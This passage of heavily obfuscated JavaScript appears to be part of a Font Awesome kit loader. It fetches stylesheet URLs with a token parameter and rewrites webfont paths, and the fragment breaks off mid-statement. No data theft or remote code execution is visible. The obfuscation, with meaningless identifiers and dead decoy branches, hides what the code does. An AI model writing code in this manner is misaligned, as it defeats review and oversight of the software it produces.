_0x45d107(_0x130c67,_0x559ed1-408,_0xabdb3f-123,_0x559ed1- -537)}for(var _0x54aa05,_0x2cd1a5=1475+-8553*1+3539*2;_0x55f05d[_0x26341d(796,815,517,543)](_0x2cd1a5,_0x4811d4.length);_0x2cd1a5++)(_0x54aa05=_0x4811d4[_0x2cd1a5])&&_0x55f05d[_0x26341d(580,926,993,1044)]==typeof _0x54aa05[_0x26341d(1070,872,869,484)]?_0x54aa05[_0x26341d(1064,872,957,477)](_0x1042a5,_0x182887):_0x1042a5(_0x54aa05)})},_0x702c51[_0x3e7680(852,728,557,668)]=function(_0x52cefd){function _0xc73af7(_0x4cade0,_0x4e81cc,_0x56a499,_0x2cb00a){return _0x5289a6(_0x56a499,_0x4e81cc-357,_0x56a499-140,_0x4cade0-557)}var _0x4beb97={Zmxsk:function(_0x29475f,_0x50201b){function _0xd0c895(_0x5d30b3,_0x2db922,_0x53b6eb,_0x325a33){return _0xe3b9(_0x2db922- -108,_0x5d30b3)}return _0x4e0106[_0xd0c895(190,448,729,516)](_0x29475f,_0x50201b)},XZFKO:_0x4e0106[_0xc73af7(1020,1314,965,1344)],qYrDM:function(_0x3926ea,_0x75f26a){function _0x3b5865(_0x584527,_0x57519f,_0x4471d5,_0x1167c8){return _0xc73af7(_0x1167c8-233,_0x57519f-151,_0x584527,_0x1167c8-420)}return _0x4e0106[_0x3b5865(1371,1622,1204,1379)](_0x3926ea,_0x75f26a)}};function _0x310176(_0x5c9ad4,_0x35e04f,_0x25f869,_0x195a0e){return _0x5289a6(_0x195a0e,_0x35e04f-402,_0x25f869-299,_0x35e04f- -386)}return _0x52cefd&&_0x4e0106[_0xc73af7(1181,1427,1403,887)](_0x4e0106[_0x310176(796,507,644,313)],_0x57e9e7(_0x52cefd))&&_0x4e0106[_0x310176(-9,55,-136,360)](_0x52cefd[_0xc73af7(1583,1462,1595,1810)+"r"],_0x702c51)?_0x52cefd:new _0x702c51(function(_0x44ee28){var _0x13b880={};function _0x15c45e(_0x33d82a,_0x18c238,_0x520b61,_0x32cdd1){return _0xc73af7(_0x33d82a- -374,_0x18c238-421,_0x32cdd1,_0x32cdd1-412)}function _0x4e0906(_0x1f73bf,_0x2dd440,_0x438022,_0xedda66){return _0xc73af7(_0x438022- -16,_0x2dd440-208,_0xedda66,_0xedda66-409)}_0x13b880[_0x4e0906(1038,641,898,1063)]=_0x15c45e(862,1088,968,1246)+"5";var _0x45af83=_0x13b880;if(_0x4beb97[_0x4e0906(1298,1592,1478,1524)](_0x4beb97[_0x4e0906(1168,1142,1331,1021)],_0x4e0906(1218,1285,1121,1324)))_0x4beb97.qYrDM(_0x44ee28,_0x52cefd);else for(var _0x61d1d5=_0x45af83[_0x4e0906(704,649,898,588)][_0x15c45e(1225,1478,1420,1332)]("|"),_0x57a1c3=-7902+878*9;;){switch(_0x61d1d5[_0x57a1c3++]){case"0":var _0x4f8f02=_0x2629af[_0x2e549e];continue;case"1":var _0x1b1c62=_0x1b0252[_0x4f8f02]||_0x384270;continue;case"2":_0x384270[_0x15c45e(1238,1262,1351,1276)]=_0x1b1c62[_0x15c45e(1238,1205,958,1435)][_0x15c45e(552,742,259,259)](_0x1b1c62);continue;case"3":_0x384270[_0x15c45e(1114,1280,1183,910)]=_0x9b56d7.bind(_0xed4eb7);continue;case"4":var _0x384270=_0x4c23cb[_0x4e0906(1339,1238,1567,1885)+"r"][_0x4e0906(825,786,1179,926)][_0x15c45e(552,651,444,622)](_0x51b340);continue;case"5":_0x35082d[_0x4f8f02]=_0x384270;continue}break}})},_0x702c51.reject=function(_0x4f8eae){return new _0x702c51(function(_0x6ebd10,_0x19589a){function _0x4aff4a(_0x2c298d,_0xda8190,_0x2e97ef,_0x4026f9){return _0xe3b9(_0x2e97ef-902,_0xda8190)}var _0x592428={CBqAY:function(_0x1ee65c,_0x25a6c0,_0x43f6d1,_0x310f48){function _0x484813(_0x185d12,_0x57a397,_0x9631ae,_0x4cca75){return _0xe3b9(_0x4cca75- -270,_0x57a397)}return _0x4e0106[_0x484813(151,876,744,529)](_0x1ee65c,_0x25a6c0,_0x43f6d1,_0x310f48)}};function _0x2a0d54(_0x493345,_0x384e43,_0x18ed9c,_0x19a48f){return _0xe3b9(_0x493345-797,_0x18ed9c)}if(_0x4e0106[_0x4aff4a(1533,1425,1166,1193)]==="SOdOa")return _0x592428.CBqAY(_0xc52578,_0x496ac8,_0x49171b[_0x4aff4a(1697,1858,1783,2068)],_0x585a41.version);_0x4e0106[_0x2a0d54(1476,1170,1476,1445)](_0x19589a,_0x4f8eae)})};var _0x3699f5=_0x4e0106[_0x5289a6(73,457,750,418)](_0x4e0106[_0x5289a6(591,715,117,336)],typeof Promise)?Promise:_0x702c51;function _0x27666a(_0x356835,_0x31787a){function _0xbbf1cb(_0x538674,_0x27780a,_0x580c38,_0x229e50){return _0x5289a6(_0x538674,_0x27780a-214,_0x580c38-74,_0x27780a- -769)}var _0x28f4e6={Xlmdr:function(_0x470bbe,_0x1e507a){return _0x4e0106.QLodu(_0x470bbe,_0x1e507a)},UmcTF:function(_0xaddc8b,_0x46fdbf){function _0x400a11(_0x4f0238,_0x5f7eab,_0x25a094,_0xae217f){return _0xe3b9(_0x5f7eab- -295,_0xae217f)}return _0x4e0106[_0x400a11(275,202,445,441)](_0xaddc8b,_0x46fdbf)},gLrGt:function(_0x4f466f,_0x26c5f9,_0x588b45){return _0x4f466f(_0x26c5f9,_0x588b45)},CxkvN:function(_0x27dc10,_0x52c7af){return _0x4e0106.FdBOL(_0x27dc10,_0x52c7af)},CpLoc:function(_0x59583e,_0x354d57){return _0x4e0106.FdBOL(_0x59583e,_0x354d57)}},_0x19ece6=_0x31787a[_0x193abc(-85,-184,-242,-75)],_0x24e6e8=_0x31787a["XMLHttpReq"+_0xbbf1cb(303,-9,83,-8)],_0x1fb138=_0x31787a[_0xbbf1cb(58,-221,-517,-600)],_0x49dc01=_0x356835;function _0x193abc(_0x13e6e1,_0x4018ce,_0xd2906,_0x33382a){return _0x3e7680(_0x33382a- -837,_0x4018ce-136,_0xd2906,_0x33382a-35)}return _0x1fb138&&!function(_0x1397e5){function _0x5b232c(_0x48ee14,_0x55d9ea,_0x42f81c,_0x2f9bdf){return _0xbbf1cb(_0x2f9bdf,_0x42f81c-157,_0x42f81c-440,_0x2f9bdf-174)}function _0x276d44(_0x145a5b,_0x340fc8,_0x3de890,_0x464c24){return _0xbbf1cb(_0x340fc8,_0x145a5b-1402,_0x3de890-82,_0x464c24-322)}return _0x4e0106[_0x5b232c(-568,-266,-272,-457)](_0x1397e5[_0x5b232c(-243,-255,-327,-320)](_0x5b232c(33,-5,-24,-101)+_0x5b232c(95,-187,-256,-639)),-(-17354+267*65))}(_0x356835)&&(_0x4e0106.LeUdx(_0x193abc(393,596,981,635)+_0x193abc(-77,-119,169,186),window)?(_0x49dc01=new URL(_0x356835))[_0x193abc(178,411,522,339)+"ms"][_0xbbf1cb(-152,167,192,481)](_0x4e0106.nvEPI,_0x1fb138):_0x49dc01=_0x4e0106.aYEdD(_0x49dc01,_0x4e0106[_0x193abc(202,-232,227,22)])+_0x4e0106[_0x193abc(196,-82,-304,-29)](encodeURIComponent,_0x1fb138)),_0x49dc01=_0x49dc01.toString(),new _0x3699f5(function(_0x452f0e,_0x1f4a5d){function _0x572372(_0x266d23,_0x28bed0,_0x47babc,_0xe77fb7){return _0x193abc(_0x266d23-300,_0x28bed0-163,_0x266d23,_0xe77fb7-1083)}var _0x30f9f5={Htjbb:_0x4e0106[_0x1e9c76(-236,-183,-57,-265)],GDqHi:_0x572372(1577,2117,1493,1747),gaWEk:_0x4e0106[_0x1e9c76(-169,-57,-156,-182)],dWttO:function(_0x51e1d2,_0x507774){return _0x4e0106.bTXSt(_0x51e1d2,_0x507774)},UvNqm:_0x4e0106[_0x572372(1383,1230,1437,1397)],vdrYH:function(_0x274fb2,_0x305d69){return _0x4e0106.nlGNF(_0x274fb2,_0x305d69)},zCYyj:_0x4e0106[_0x572372(781,806,1355,1108)],mAlCF:_0x572372(686,850,1241,1068),wqerQ:_0x4e0106[_0x572372(923,984,721,978)],lDuUf:_0x1e9c76(241,-33,358,634)};function _0x1e9c76(_0x362c23,_0x5f22f8,_0x19c72b,_0x4f788f){return _0x193abc(_0x362c23-235,_0x5f22f8-459,_0x362c23,_0x19c72b- -257)}if(_0x4e0106[_0x572372(961,1286,828,998)](_0x4e0106[_0x1e9c76(-679,-685,-303,-503)],typeof _0x19ece6))_0x19ece6(_0x49dc01,{mode:_0x4e0106[_0x572372(1136,1529,1749,1480)],cache:_0x1e9c76(61,134,58,-244)})[_0x572372(1496,1269,1303,1495)](function(_0x5d685b){function _0x2a95e3(_0x5204c1,_0x5411c2,_0x644caa,_0x2a4356){return _0x1e9c76(_0x2a4356,_0x5411c2-130,_0x5411c2-1208,_0x2a4356-201)}function _0x438aab(_0xda3f42,_0x519fd7,_0x128239,_0x1a5572){return _0x572372(_0x1a5572,_0x519fd7-11,_0x128239-309,_0xda3f42-226)}var _0x559378={EBtjS:function(_0x455f47,_0x479c23){return _0x455f47(_0x479c23)}};if(_0x30f9f5[_0x2a95e3(1513,1437,1382,1733)](_0x30f9f5.UvNqm,_0x30f9f5.UvNqm)){if(_0x5d685b.ok)return _0x5d685b[_0x2a95e3(1200,1217,1373,1104)]();throw new Error("")}else{var _0x23164c=new _0x4bde78;_0x23164c[_0x2a95e3(1187,1170,1217,986)+_0x2a95e3(1597,1430,1091,1424)](_0x30f9f5[_0x438aab(1391,1202,1286,1740)],function(){function _0x53724e(_0x58ccd7,_0x1d49c1,_0x1ad6fd,_0x56af56){return _0x2a95e3(_0x58ccd7-238,_0x56af56- -1619,_0x1ad6fd-390,_0x1ad6fd)}function _0x259bdf(_0x3ef2a8,_0x416cbc,_0x54f249,_0x31eba9){return _0x438aab(_0x3ef2a8- -586,_0x416cbc-57,_0x54f249-408,_0x31eba9)}this.responseText?_0x559378[_0x53724e(-348,-232,-296,-453)](_0x6b5060,this[_0x53724e(-88,-410,2,-251)+"xt"]):_0x3b8d66(new _0x2d0dfe(""))}),[_0x30f9f5.GDqHi,_0x438aab(1268,907,1253,1167),_0x2a95e3(1456,1431,1427,1635)][_0x438aab(1359,1257,1617,1003)](function(_0x77e7d7){function _0x53025c(_0x235e07,_0x2eeb88,_0x2fdc0f,_0x1a7422){return _0x438aab(_0x235e07- -663,_0x2eeb88-421,_0x2fdc0f-479,_0x2fdc0f)}_0x23164c["addEventLi"+_0x53025c(1125,1066,1051,745)](_0x77e7d7,function(){_0x8fb3e(new _0x487721(""))})}),_0x23164c.open(_0x30f9f5[_0x438aab(1216,1278,831,1461)],_0xc14eb),_0x23164c.send()}}).then(function(_0x5f5b53){_0x452f0e(_0x5f5b53)})[_0x1e9c76(-435,-441,-323,-372)](_0x1f4a5d);else if(_0x4e0106[_0x572372(1456,1731,1141,1518)](_0x572372(619,626,1095,1003),typeof _0x24e6e8)){var _0x371592=new _0x24e6e8;_0x371592[_0x572372(1642,1443,1135,1302)+_0x1e9c76(-157,107,222,124)]("loadend",function(){function _0x53ad52(_0x4999d4,_0x248609,_0x20039a,_0x3f1c9d){return _0x1e9c76(_0x20039a,_0x248609-489,_0x3f1c9d-402,_0x3f1c9d-66)}function _0x7e97cd(_0x159420,_0x33dc6b,_0x4e448a,_0x5e3b73){return _0x1e9c76(_0x33dc6b,_0x33dc6b-241,_0x159420- -338,_0x5e3b73-80)}this[_0x53ad52(403,249,934,562)+"xt"]?_0x452f0e(this[_0x7e97cd(-178,50,-133,-281)+"xt"]):_0x1f4a5d(new Error(""))}),[_0x4e0106[_0x1e9c76(548,514,259,371)],"error",_0x4e0106[_0x572372(1337,1208,922,1306)]].map(function(_0x31dacd){function _0x2cc81f(_0x5ccb44,_0x193b89,_0x52a33f,_0x27469d){return _0x1e9c76(_0x5ccb44,_0x193b89-255,_0x27469d-328,_0x27469d-51)}var _0x393f99={IGnFQ:_0x30f9f5[_0x2bf37e(1023,438,650,791)],Hktjc:function(_0xb4cc25,_0x985d3f){function _0x4ab37a(_0x4edcec,_0x5bf63a,_0x2c6952,_0x3a8669){return _0x2bf37e(_0x4edcec-324,_0x3a8669,_0x2c6952-492,_0x5bf63a-0)}return _0x30f9f5[_0x4ab37a(950,1107,1452,838)](_0xb4cc25,_0x985d3f)},zpuJt:_0x30f9f5[_0x2cc81f(547,461,238,216)],sEidJ:function(_0x564afb,_0x58f646){function _0x9ae548(_0x40caf0,_0x287727,_0x3b838a,_0xb696e7){return _0x2bf37e(_0x40caf0-235,_0x3b838a,_0x3b838a-493,_0x40caf0- -22)}return _0x30f9f5[_0x9ae548(1001,1082,971,1089)](_0x564afb,_0x58f646)}};function _0x2bf37e(_0x671a21,_0x13d138,_0x37367f,_0xc4480a){return _0x572372(_0x13d138,_0x13d138-200,_0x37367f-49,_0xc4480a- -462)}_0x30f9f5.dWttO(_0x30f9f5[_0x2cc81f(465,508,459,390)],_0x30f9f5[_0x2bf37e(848,1391,1431,1041)])?_0x30f9f5[_0x2bf37e(1124,811,1212,1023)](_0x164c1f,new _0x174ea6("")):_0x371592[_0x2cc81f(634,-62,681,290)+"stener"](_0x31dacd,function(){function _0x1edc76(_0x3b8f15,_0x31c18a,_0x2e48c3,_0x448e8f){return _0x2cc81f(_0x2e48c3,_0x31c18a-428,_0x2e48c3-254,_0x448e8f-791)}var _0x5a4912={};_0x5a4912.nqluf=_0x393f99[_0x1edc76(1235,1270,1225,1124)];var _0x29f59c=_0x5a4912;function _0x4e4c0d(_0x2095a8,_0x4794b4,_0x20cae9,_0x6dc415){return _0x2cc81f(_0x2095a8,_0x4794b4-154,_0x20cae9-472,_0x6dc415- -208)}_0x393f99[_0x1edc76(1484,1252,1352,1153)](_0x393f99[_0x1edc76(947,1535,1114,1267)],_0x4e4c0d(254,-233,436,52))?_0x565088[_0x1edc76(1752,1683,1768,1472)][_0x4e4c0d(533,752,32,414)](_0x29f59c.nqluf,_0x4d9d57):_0x393f99[_0x4e4c0d(-72,-144,279,112)](_0x1f4a5d,new Error(""))})}),_0x371592[_0x1e9c76(-386,-42,-331,-202)](_0x4e0106[_0x1e9c76(235,-373,-156,1)],_0x49dc01),_0x371592[_0x572372(1182,1369,1160,1188)]()}else if(_0x4e0106[_0x572372(2040,2128,1717,1733)]!==_0x4e0106[_0x1e9c76(387,212,165,249)])_0x4e0106[_0x572372(1675,1266,1496,1285)](_0x1f4a5d,new Error(""));else{var _0x4b6119=_0x28f4e6[_0x572372(1378,1699,1550,1463)](null,arguments[_0x4dcf89])?arguments[_0x3e8eef]:{};_0x28f4e6.UmcTF(_0x59640b,-3164+1583*2)?_0x28f4e6[_0x572372(1768,1783,1438,1701)](_0x2e588e,_0x28f4e6.CxkvN(_0x2f5353,_0x4b6119),!0).forEach(function(_0x5cf4db){_0x15dfd5(_0x1037ac,_0x5cf4db,_0x4b6119[_0x5cf4db])}):_0x34c478[_0x572372(1011,1327,1057,1307)+"ertyDescri"+_0x1e9c76(434,46,146,15)]?_0x42436b[_0x1e9c76(329,61,405,302)+"erties"](_0x800fa1,_0x486207[_0x572372(1157,1001,932,1307)+_0x1e9c76(738,479,388,213)+_0x1e9c76(-97,253,146,458)](_0x4b6119)):_0x28f4e6[_0x1e9c76(297,-123,91,-300)](_0x423c12,_0x28f4e6[_0x1e9c76(188,444,280,399)](_0x3354b2,_0x4b6119))[_0x572372(1228,1060,1003,1195)](function(_0x81e512){function _0xac64(_0x2cb3e5,_0x3bf15d,_0x5d5a7c,_0x3cf063){return _0x1e9c76(_0x2cb3e5,_0x3bf15d-204,_0x5d5a7c- -273,_0x3cf063-349)}function _0x10e20e(_0x40ef0f,_0x104653,_0x592ec6,_0x46b27f){return _0x1e9c76(_0x40ef0f,_0x104653-371,_0x592ec6-11,_0x46b27f-100)}_0x6165fb[_0xac64(309,99,132,-11)+_0xac64(-23,-137,-141,-494)](_0x2e323e,_0x81e512,_0xf693f4[_0xac64(-553,-78,-306,-496)+_0xac64(355,-75,115,-111)+_0x10e20e(297,173,-81,311)](_0x4b6119,_0x81e512))})}})}function _0x2b27ad(_0x107613,_0x1b0f38,_0x482d21){var _0x27ba17={dPTmA:function(_0x240bfe,_0x1581fb){return _0x4e0106.Vaado(_0x240bfe,_0x1581fb)},AhPop:function(_0x41020f,_0x482454){function _0x346fd8(_0x417992,_0x8b03ab,_0x295964,_0x53797a){return _0xe3b9(_0x295964- -200,_0x417992)}return _0x4e0106[_0x346fd8(190,617,531,167)](_0x41020f,_0x482454)},ntEIR:function(_0x1ed933,_0x52a71e,_0x9cccd1){return _0x4e0106.RiAAp(_0x1ed933,_0x52a71e,_0x9cccd1)}},_0x34b44f=_0x107613;function _0x4de7af(_0x241da4,_0x27ec44,_0x4f95de,_0x241cca){return _0x5289a6(_0x4f95de,_0x27ec44-284,_0x4f95de-207,_0x27ec44- -797)}return[[/(url\("?)\.\.\/\.\.\/\.\./g,function(_0x2e58e4,_0x404217){function _0x4b3994(_0x537abb,_0xa9d1a6,_0x201ccd,_0x7d7d50){return _0xe3b9(_0x537abb- -986,_0x7d7d50)}function _0x3d6af1(_0xe0340f,_0x41a720,_0x20d060,_0x1855f8){return _0xe3b9(_0x41a720- -549,_0x1855f8)}return""[_0x3d6af1(450,99,88,85)](_0x404217)[_0x3d6af1(-86,99,-60,401)](_0x1b0f38)}],[/(url\("?)\.\.\/webfonts/g,function(_0x2a6b0b,_0x5a31be){function _0x1634e8(_0x323954,_0x2d325d,_0x5e15c6,_0x5371f7){return _0xe3b9(_0x5371f7- -87,_0x5e15c6)}function _0x172ae3(_0x1fcb79,_0x2b1532,_0x52fa0b,_0x54b895){return _0xe3b9(_0x1fcb79- -678,_0x54b895)}if(_0x4e0106[_0x1634e8(272,43,430,329)]!==_0x4e0106[_0x1634e8(151,900,685,524)])return""[_0x1634e8(863,340,907,561)](_0x5a31be).concat(_0x1b0f38,_0x1634e8(483,467,652,259)+"v")[_0x1634e8(569,753,512,561)](_0x482d21,"/webfonts");_0x2b4fe9[_0x1634e8(427,353,155,307)]=_0x47944d[_0x172ae3(-284,-284,-294,-228)][_0x1634e8(544,64,93,347)](_0x145033)}],[/(url\("?)https:\/\/kit-free([^.])*\.fontawesome\.com/g,function(_0x3568d6,_0x4e859f){function _0x56c2e4(_0x48584a,_0x141453,_0x29b5c9,_0x36b8a0){return _0xe3b9(_0x48584a-174,_0x36b8a0)}function _0x1c0f15(_0x109ae2,_0x1f6a88,_0x589af9,_0x46a5c4){return _0xe3b9(_0x1f6a88-319,_0x589af9)}if(_0x4e0106.xRlko(_0x1c0f15(713,809,586,1033),_0x56c2e4(959,719,1333,843)))return"".concat(_0x4e859f)[_0x1c0f15(1157,967,958,946)](_0x1b0f38);try{if(!_0x1f94fc&&_0x27ba17[_0x1c0f15(760,1115,1034,803)](null,_0x8c9751[_0x1c0f15(1214,1279,1099,1309)])&&(_0x381063=_0x1ba8ab[_0x56c2e4(1134,1513,913,954)](),_0x27ba17[_0x56c2e4(826,1214,614,875)](_0x4185fb,_0x59985e)!==_0x3de57f))return}finally{if(_0x257d4)throw _0x1ce3d9}}]][_0x4de7af(68,-303,-416,1)](function(_0x49f13b){var _0xe501c8=_0x27ba17[_0x12bd6d(1911,1699,1309,2016)](_0x177967,_0x49f13b,2),_0xc59451=_0xe501c8[2946*-1+1*2294+652],_0x420a95=_0xe501c8[1];function _0x12bd6d(_0x4a80de,_0x10fc73,_0xfc690e,_0x2c61e8){return _0x4de7af(_0x4a80de-134,_0x10fc73-1443,_0xfc690e,_0x2c61e8-407)}function _0x4b14bb(_0x4b8017,_0x2ba516,_0x28d30,_0x2d35e1){return _0x4de7af(_0x4b8017-409,_0x2ba516-778,_0x4b8017,_0x2d35e1-192)}_0x34b44f=_0x34b44f[_0x12bd6d(1718,1617,2012,1389)](_0xc59451,_0x420a95)}),_0x34b44f}function _0x9fe093(_0x2b7388,_0x8c226a){function _0x7d878b(_0x20edd9,_0x480325,_0x58cdc4,_0x1f1c3b){return _0x5289a6(_0x480325,_0x480325-472,_0x58cdc4-8,_0x58cdc4-125)}var _0x47f34d={FTJqZ:_0x4e0106.MXyky,PcGZM:function(_0x286a78,_0x1c45ce,_0xd6f08d,_0x2a42e5){function _0x42f43a(_0x33aa1d,_0x3f13f8,_0x16e27f,_0x4547bc){return _0xe3b9(_0x3f13f8-167,_0x16e27f)}return _0x4e0106[_0x42f43a(376,406,664,768)](_0x286a78,_0x1c45ce,_0xd6f08d,_0x2a42e5)},slXeD:_0x4e0106[_0x7d878b(412,1033,755,815)],dKWXU:function(_0x154969,_0x1c6d7e,_0x8e4911){function _0x466066(_0x394d3c,_0x432548,_0x20bb18,_0x3055b2){return _0x7d878b(_0x394d3c-193,_0x20bb18,_0x394d3c-90,_0x3055b2-393)}return _0x4e0106[_0x466066(548,313,546,727)](_0x154969,_0x1c6d7e,_0x8e4911)},OCNCN:function(_0x42e338,_0x22c7c0){return _0x42e338<_0x22c7c0},JkXmD:"phOYb",FFEza:_0x7d878b(970,1076,1128,756),NBicV:function(_0x3a3043,_0x24585a,_0x2a3977,_0x1c845e){function _0x122da1(_0x113f4d,_0xd1316a,_0x598069,_0x1aac19){return _0x7d878b(_0x113f4d-410,_0x598069,_0x113f4d- -540,_0x1aac19-286)}return _0x4e0106[_0x122da1(-116,-234,213,-126)](_0x3a3043,_0x24585a,_0x2a3977,_0x1c845e)},tSeNh:function(_0x441012,_0x2f33ae,_0x1de50b){function _0x2f508f(_0x422202,_0x4c5772,_0x4cd7be,_0x41f10c){return _0x7d878b(_0x422202-279,_0x4cd7be,_0x4c5772- -186,_0x41f10c-145)}return _0x4e0106[_0x2f508f(240,419,530,764)](_0x441012,_0x2f33ae,_0x1de50b)}},_0x44e637=_0x4e0106[_0x560ed8(-133,-74,-14,-208)](arguments[_0x7d878b(1127,659,903,562)],669*4+4856+-7530)&&_0x4e0106[_0x7d878b(1048,696,697,830)](void 0,arguments[-1*-691+-7445+6756])?arguments[8183+-846*2+-6489]:function(){},_0x565804=_0x8c226a[_0x560ed8(429,726,228,471)]||_0x565804,_0x91bc41=_0x345524[_0x560ed8(-253,-338,-377,-179)](_0x345524,_0x565804,["fa",_0x4e0106[_0x560ed8(-241,-44,4,-138)],_0x4e0106[_0x7d878b(1154,1135,803,691)],_0x4e0106[_0x7d878b(765,403,633,409)],_0x4e0106[_0x7d878b(1178,1223,988,1004)],_0x4e0106[_0x560ed8(-59,-85,-225,-163)],_0x4e0106[_0x560ed8(102,502,266,419)]]);_0x2b7388[_0x7d878b(323,323,661,367)].enabled&&_0x4e0106[_0x560ed8(-339,42,82,-243)](_0x44e637,_0x91bc41);var _0x430a22=_0x2b7388.subsetPath&&_0x4e0106[_0x560ed8(7,-62,-18,220)](_0x4e0106[_0x560ed8(427,143,828,501)](_0x2b7388[_0x7d878b(818,918,1066,697)],"/"),_0x2b7388[_0x7d878b(232,307,407,548)]),_0x59d313=[{id:_0x7d878b(648,527,920,1126),addOn:void(16431+-1*16431),url:_0x430a22}],_0xe59644={};_0xe59644.id=_0x4e0106[_0x7d878b(614,408,489,664)],_0xe59644[_0x7d878b(758,939,1071,1276)]=_0x4e0106[_0x7d878b(945,390,764,589)];var _0x50aff3={};function _0x560ed8(_0x3ee873,_0x10f6fb,_0x582edb,_0x1dd819){return _0x3e7680(_0x1dd819- -1003,_0x10f6fb-406,_0x3ee873,_0x1dd819-447)}_0x50aff3.id=_0x4e0106[_0x560ed8(612,90,683,326)],_0x50aff3[_0x560ed8(20,300,402,398)]=_0x4e0106[_0x7d878b(1332,893,1158,1444)];var _0x4dc08e={};if(_0x4dc08e.id=_0x4e0106.dfxXq,_0x4dc08e.addOn=_0x4e0106[_0x7d878b(335,855,568,924)],_0x2b7388[_0x560ed8(40,-30,515,122)]&&_0x2b7388[_0x7d878b(729,830,795,713)].enabled&&_0x59d313[_0x7d878b(1162,553,819,606)](_0xe59644),_0x2b7388[_0x560ed8(-149,168,-233,-197)+_0x7d878b(752,917,679,426)]&&_0x2b7388[_0x560ed8(-124,124,-139,-197)+"Shim"][_0x560ed8(190,93,104,184)]&&_0x59d313[_0x560ed8(-11,106,-130,146)](_0x50aff3),_0x2b7388[_0x7d878b(252,520,403,485)+_0x7d878b(762,1053,679,839)]&&_0x2b7388[_0x7d878b(523,625,403,615)+_0x7d878b(786,837,679,563)].enabled&&_0x59d313[_0x7d878b(494,678,819,1003)](_0x4dc08e),!_0x430a22&&_0x2b7388[_0x560ed8(-358,-221,-17,-62)+"sCssPath"])if(_0x560ed8(145,201,-486,-124)!==_0x4e0106[_0x560ed8(-145,-172,219,157)])_0x2ec1f._state=_0x47f34d[_0x7d878b(608,408,678,909)],_0x548a89(_0x224be8);else{var _0x2bc780=_0x2b7388[_0x560ed8(-353,-224,140,-62)+_0x560ed8(437,283,422,147)].indexOf(_0x4e0106[_0x7d878b(531,357,488,266)])>-1?_0x2b7388[_0x560ed8(-15,16,200,-89)]:_0x2b7388[_0x7d878b(826,1090,1066,1430)],_0x7c4620=_0x4e0106.fHYyX(_0x2bc780+"/",_0x2b7388[_0x560ed8(-417,194,-219,-62)+_0x7d878b(666,889,820,1148)]),_0x4fa230={};_0x4fa230.id=_0x7d878b(914,922,618,690)+_0x560ed8(874,780,862,477),_0x4fa230[_0x7d878b(586,289,398,423)]=_0x7c4620,_0x59d313[_0x7d878b(1166,502,819,904)](_0x4fa230)}var _0x453d43=_0x59d313[_0x7d878b(743,556,557,167)](function(_0x50617e){function _0x48d871(_0x506022,_0x2fd4ef,_0x3583f6,_0xb27f53){return _0x560ed8(_0x2fd4ef,_0x2fd4ef-215,_0x3583f6-101,_0x3583f6- -63)}function _0x2229bb(_0x510bff,_0x4f0047,_0x14a3f5,_0x1d463f){return _0x7d878b(_0x510bff-272,_0x1d463f,_0x4f0047-795,_0x1d463f-474)}return _0x4e0106[_0x2229bb(1778,1424,1632,1604)]===_0x4e0106[_0x48d871(320,200,379,378)]?this[_0x2229bb(1909,1714,1441,1473)](null,_0x58172a):new _0x3699f5(function(_0x3c7243,_0x190b4a){function _0x31e128(_0x554fb8,_0x4e6e28,_0x40a17d,_0x44fdfe){return _0x2229bb(_0x554fb8-336,_0x554fb8- -265,_0x40a17d-165,_0x44fdfe)}function _0x51065f(_0x89c0a8,_0x24487d,_0x1f3e8e,_0x44b3bb){return _0x48d871(_0x89c0a8-108,_0x24487d,_0x44b3bb-55,_0x44b3bb-100)}var _0x41b2b6={tSdnI:function(_0x23271d,_0x41c46c,_0x435f54,_0x181489){function _0x48208d(_0x571e4c,_0x279004,_0x186d90,_0x5113f8){return _0xe3b9(_0x571e4c-241,_0x5113f8)}return _0x47f34d[_0x48208d(456,411,128,467)](_0x23271d,_0x41c46c,_0x435f54,_0x181489)},LkYED:function(_0x62ee18,_0x1c2cda){return _0x62ee18!==_0x1c2cda},MCCmI:_0x47f34d[_0x31e128(1007,1005,1157,639)],lBCKk:function(_0x1b1387,_0x40dfe5,_0x3a8925){function _0x261817(_0x421d6a,_0x5eceb0,_0x3bf7b1,_0x33ae02){return _0x31e128(_0x33ae02- -1693,_0x5eceb0-498,_0x3bf7b1-311,_0x421d6a)}return _0x47f34d[_0x261817(-943,-654,-702,-700)](_0x1b1387,_0x40dfe5,_0x3a8925)},pDDag:function(_0x5239c0,_0x32528e){return _0x47f34d.OCNCN(_0x5239c0,_0x32528e)},hBeOO:function(_0x516c24,_0x56603c){return _0x516c24*_0x56603c}};if(_0x47f34d[_0x51065f(139,316,225,-23)]!==_0x47f34d[_0x51065f(69,227,-238,128)]){var _0x417398=_0x50617e[_0x31e128(928,533,861,1212)]||_0x2ccf60(_0x2b7388,{addOn:_0x50617e.addOn,minify:_0x2b7388.minify.enabled}),_0x3a7abd={id:_0x50617e.id},_0x3226a2=_0x2b7388.subset?_0x3a7abd:_0x47f34d[_0x51065f(-219,-392,-387,-167)](_0x48643d,_0x47f34d[_0x31e128(993,1127,604,1004)](_0x48643d,_0x47f34d[_0x31e128(1228,1469,1191,1422)](_0x48643d,{},_0x8c226a),_0x3a7abd),{},{baseUrl:_0x2b7388.baseUrl,version:_0x2b7388[_0x51065f(-245,-112,-156,-14)],id:_0x50617e.id,contentFilter:function(_0x538c12,_0x531313){function _0x5f02cd(_0xea6a09,_0x2c4eaf,_0x954533,_0x32cba9){return _0x51065f(_0xea6a09-73,_0xea6a09,_0x954533-367,_0x32cba9-1064)}return _0x41b2b6.tSdnI(_0x2b27ad,_0x538c12,_0x531313[_0x5f02cd(1735,1443,1815,1449)],_0x531313.version)}});_0x47f34d.tSeNh(_0x27666a,_0x417398,_0x8c226a)[_0x31e128(1449,1076,1712,1203)](function(_0x4483a2){function _0x432051(_0x310544,_0x3637f4,_0x4698f9,_0x48b148){return _0x51065f(_0x310544-160,_0x48b148,_0x4698f9-255,_0x4698f9-362)}function _0x247c0f(_0x1aba14,_0x24cf1e,_0x2cd882,_0x5ab45b){return _0x31e128(_0x1aba14- -1017,_0x24cf1e-113,_0x2cd882-264,_0x5ab45b)}if(_0x41b2b6.LkYED(_0x41b2b6[_0x247c0f(604,684,980,619)],_0x41b2b6[_0x432051(421,892,772,501)])){if(_0x1c5bbd)throw _0x54c057}else _0x3c7243(_0x41b2b6[_0x247c0f(-35,42,-373,12)](_0x541c2c,_0x4483a2,_0x3226a2))})[_0x51065f(-12,-294,82,-240)](_0x190b4a)}else{var 